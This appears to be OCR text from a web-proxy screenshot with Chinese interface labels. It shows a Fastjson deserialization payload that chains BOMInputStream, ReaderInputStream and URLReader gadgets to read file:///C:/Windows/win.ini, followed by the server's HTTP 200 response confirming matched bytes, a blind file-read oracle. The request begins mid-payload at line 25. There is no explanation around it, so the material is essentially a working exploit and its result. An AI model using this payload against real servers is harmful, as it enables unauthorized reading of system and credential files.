 请求
美化 Raw Hex \n
25 "@type": "java.io.InputStream",
26 "@type":
"org.apache.commons.io.input.BOMInputStream",
27 "delegate": {
28 "@type":
"org.apache.commons.io.input.BOMInputStream",
29 "delegate": {
30 "@type":
"org.apache.commons.io.input.ReaderInputStream",
31 "reader": {
32 "@type":
"jdk.nashorn.api.scripting.URLReader",
33 "url": "file:///C:/Windows/win.ini"
34 },
35 "charsetName": "UTF-8",
36 "bufferSize": "1024"
37 },
38 "boms": [
39 {
40 "charsetName": "UTF-8",
41 "bytes": [59,32,102]
42 }
43 ]
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 30 May 2025 10:09:32 GMT
4 Connection: close
5 Content-Length: 116
6
7 {
"a":{
"bomcharsetName":null,
"bom":null
},
"b":{
"bomcharsetName":"UTF-8",
"bom":{
"charsetName":"UTF-8",
"bytes":"OyBm"
}
}
}